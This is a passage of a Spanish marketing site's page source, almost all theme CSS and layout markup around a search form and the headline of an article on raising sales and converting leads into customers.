                    border-bottom-left-radius: 4px 0 0 4px;
                
                    font-family:Montserrat !important;font-size:13px !important;font-weight:600 !important;letter-spacing:0.5px !important;
                }.tdi_39 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_39 .tdb-head-search-form-btn{
                    border-radius: 0 4px 4px 0;
                
                    color: #ffffff;
                
                    background-color: var(--metro-blue);
                
                    font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;letter-spacing:0.5px !important;
                }.tdi_39 .tdb-aj-search-results{
                    padding: 25px 20px;
                
                    border-width: 0px;
                }.tdi_39 .result-msg{
                    padding: 15px 0;
                
                    text-align: center;
                
                    font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;
                }.tdi_39 .tdb-head-search-btn svg,
                .tdi_39 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_39 .tdb-head-search-btn:hover i{
                    color: var(--metro-blue-acc);
                }.tdi_39 .tdb-head-search-btn:hover svg,
                .tdi_39 .tdb-head-search-btn:hover svg *{
                    fill: var(--metro-blue-acc);
                }.tdi_39 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_39 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.09);
                }.tdi_39 .tdb-head-search-placeholder{
                    color: #999999;
                
                    font-family:Montserrat !important;font-size:13px !important;font-weight:600 !important;letter-spacing:0.5px !important;
                }.tdi_39 .tdb-head-search-form-btn svg,
                .tdi_39 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                }.tdi_39 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: var(--metro-red);
                }.tdi_39 .tdb-head-search-form-btn:hover svg,
                .tdi_39 .tdb-head-search-form-btn:hover svg *{
                    fill: #ffffff;
                }.tdi_39 .result-msg,
                .tdi_39 .result-msg a{
                    color: #2579e8;
                }.tdi_39 .result-msg a:hover{
                    color: var(--metro-red);
                }.tdi_39 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_39 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_39 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_39 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_39 .entry-thumb{
					background-position: center 50%;
				
					border-radius: 8px;
				}.tdi_39 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_39 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_39 .td-image-container,
				.ie11 .tdi_39 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_39 .td-module-meta-info,
				.ie11 .tdi_39 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_39 .td-post-vid-time{
					display: block;
				}.tdi_39 .td-module-meta-info{
					padding: 0 0 0 12px;
				
					border-color: #eaeaea;
				}.tdi_39 .entry-title{
					margin: 0 0 8px 0;
				
					font-family:Paytone One !important;font-size:18px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_39 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_39 .td-post-category{
					margin: 0 5px 0 0;
				
					padding: 3px 0;
				
					background-color: rgba(255,255,255,0);
				
					color: #2579e8;
				
					font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_39 .td-read-more{
					display: none;
				}.tdi_39 .td-author-date{
					display: inline;
				}.tdi_39 .td-post-author-name{
					display: none;
				}.tdi_39 .entry-review-stars{
					display: none;
				}.tdi_39 .td-icon-star,
                .tdi_39 .td-icon-star-empty,
                .tdi_39 .td-icon-star-half{
					font-size: 15px;
				}.tdi_39 .td-module-comments{
					display: none;
				}.tdi_39 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_39 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #e8304f;
				}.tdi_39 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }body .tdi_39 .td_module_wrap:hover .td-module-title a,
				.tdi_39 .tdb-aj-cur-element .entry-title a{
					color: #2579e8 !important;
				}.tdi_39 .td-editor-date,
				.tdi_39 .td-editor-date .td-post-author-name,
				.tdi_39 .td-module-comments a{
					font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;
				}.tdi_39 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }@media (min-width: 768px) {
                    .tdi_39 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }.tdi_39 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_39 .tdb-search-icon-svg{
                    width: 36px;
					height: 36px;
                }.tdi_39 .tdb-drop-down-search{
                    top: calc(100% + 27px);
                }.tdi_39 .tdb-head-search-btn:after{
                    bottom: -27px;
                }.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 100%;
                }.tdi_39 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_39 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_39 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_39 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_39 .entry-title{
					margin: 0 0 6px 0;
				
					font-family:Paytone One !important;font-size:16px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_39 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_39 .td-post-category{
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_39 .td-editor-date,
				.tdi_39 .td-editor-date .td-post-author-name,
				.tdi_39 .td-module-comments a{
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_39 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 25.6px;
					height: 25.6px;
					line-height:  25.6px;
                }.tdi_39 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_39 .tdb-search-icon-svg{
                    width: 25.6px;
					height: 25.6px;
                }.tdi_39 .tdb-drop-down-search{
                    top: calc(100% + 27px);
                }.tdi_39 .tdb-head-search-btn:after{
                    bottom: -27px;
                }.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 100%;
                }.tdi_39 .tdb-head-search-form-input,
                .tdi_39 .tdb-head-search-placeholder{
                    padding: 8px;
                }.tdi_39 .tdb-head-search-form-btn svg{
                    width: 10px;
                }.tdi_39 .tdb-aj-search-results{
                    padding: 20px 20px;
                }.tdi_39 .result-msg{
                    padding: 7px;
                
                    font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;
                }.tdi_39 .tdb-search-txt{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:500 !important;letter-spacing:0.5px !important;
                }.tdi_39 .tdb-head-search-form-input{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;letter-spacing:0.5px !important;
                }.tdi_39 .tdb-head-search-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;letter-spacing:0.5px !important;
                }.tdi_39 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_39 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_39 .td-module-container:before{
					bottom: -5px;
				}.tdi_39 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_39 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_39 .entry-title{
					margin: 0 0 4px 0;
				
					font-family:Paytone One !important;font-size:14px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_39 .td-post-category{
					margin: 0 3px 0 0;
				
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_39 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_39 .td-author-date{
					display: none;
				}.tdi_39 .td-post-date,
				.tdi_39 .td-post-author-name span{
					display: none;
				}.tdi_39 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_39 .td-editor-date,
				.tdi_39 .td-editor-date .td-post-author-name,
				.tdi_39 .td-module-comments a{
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_39 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_39 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_39 .td-module-container:before{
					bottom: -10px;
				}.tdi_39 .entry-title{
					margin: 0px;
				
					font-family:Paytone One !important;font-size:20px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_39 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://noticiasahoramundo.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Search here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_41{
width:18% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_41{
justify-content:center !important;
text-align:center !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41{
width:16% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_42" class="tdc-zone"><div class="tdc_zone tdi_43  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_43{
                    min-height: 0;
                }.tdi_43:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_43:before {
                        width: 100%;
                    }
                }
</style><div id="tdi_44" class="tdc-row"><div class="vc_row tdi_45  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_45,
                .tdi_45 .tdc-columns{
                    min-height: 0;
                }.tdi_45,
				.tdi_45 .tdc-columns{
				    display: block;
				}.tdi_45 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 > .wpb_wrapper,
				.tdi_47 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_47 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_47 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_47 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1791" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-2119"
                    class="post-2119 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_48" class="tdc-zone"><div class="tdc_zone tdi_49  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_49{
                    min-height: 0;
                }
</style><div id="tdi_50" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_51  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_51,
                .tdi_51 .tdc-columns{
                    min-height: 0;
                }.tdi_51,
				.tdi_51 .tdc-columns{
				    display: block;
				}.tdi_51 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_51{
padding-top:70px !important;
padding-bottom:70px !important;
}

.tdi_51 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_51{
padding-top:60px !important;
padding-bottom:60px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_51{
padding-top:60px !important;
padding-bottom:60px !important;
}
}

</style><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 > .wpb_wrapper,
				.tdi_53 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_53 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_53 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_54 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_54 .tdb-entry-category{
					padding: 8px 14px;
				
					margin: 0 5px 5px;
				
					color: #ffffff !important;
				
					font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_54 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: var(--metro-blue) !important;
				}.tdi_54 .tdb-cat-bg:before{
					background-color: var(--metro-blue-acc);
				}.tdi_54 .tdb-entry-category:hover{
					color: rgba(255,255,255,0.8) !important;
				}.tdi_54 .tdb-cat-bg,
				.tdi_54 .tdb-cat-bg:before{
					border-radius: 4px;
				}.tdi_54 .tdb-cat-sep{
					font-size: 14px;
				
					color: #999999;
				}.tdi_54 .tdb-cat-sep-svg svg,
				.tdi_54 .tdb-cat-sep-svg svg *{
					fill: #999999;
				}.tdi_54 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_54{
					text-align: center;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 .tdb-entry-category{
					margin: 0 3px 3px;
				
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_54 .tdb-cat-sep{
					font-size: 11px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54 .tdb-entry-category{
					margin: 0 3px 3px;
				
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://noticiasahoramundo.com/marketing-b2c/" ><span class="tdb-cat-bg"></span>Marketing B2C</a></div></div><div class="td_block_wrap tdb_title tdi_55 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

.tdi_55{
margin-top:20px !important;
margin-right:auto !important;
margin-bottom:40px !important;
margin-left:auto !important;
width:90% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_55{
margin-top:15px !important;
margin-bottom:35px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55{
margin-top:10px !important;
margin-bottom:30px !important;
width:95% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_55{
margin-top:10px !important;
margin-bottom:30px !important;
width:100% !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_55 .tdb-title-text{
					color: #000000;
				
					font-family:Paytone One !important;font-size:50px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_55 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_55 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_55{
					text-align: center;
				}.tdi_55 .tdb-first-letter{
					left: 0;
					right: 0;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55 .tdb-title-text{
					font-family:Paytone One !important;font-size:42px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55 .tdb-title-text{
					font-family:Paytone One !important;font-size:36px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55 .tdb-title-text{
					font-family:Paytone One !important;font-size:30px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Descubre cómo aumentar tus ventas y convertir a tus leads en clientes satisfechos</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_56 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

.tdi_56{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_56{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_56 .td-post-sharing,
				.tdi_56 .tdb-share-classic{
					text-align: center;
				}.tdi_56 .td-social-share-text{
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_56 .td-social-network{
					font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:600 !important;
				}.tdi_56 .td-social-expand-tabs-icon,
				.tdi_56 .td-icon-share{
					color: var(--metro-blue);
				}.tdi_56 .td-social-share-text .td-social-but-text{
					color: #000000;
				}.tdi_56 .td-social-handler .td-social-but-text:before{
					background-color: #000000;
				}.tdi_56 .td-social-network .td-social-but-icon .td-social-copy_url-check,
				.tdi_56 .td-social-network .td-social-but-icon i{
					color: var(--metro-blue);
				}.tdi_56 .td-social-network .td-social-but-text{
					color: #000000;
				}.tdi_56 .td-social-network .td-social-but-text:before{
					background-color: #000000;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 .td-social-network{
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56 .td-social-network{
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;
				}
}
</style><div id="tdi_56" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
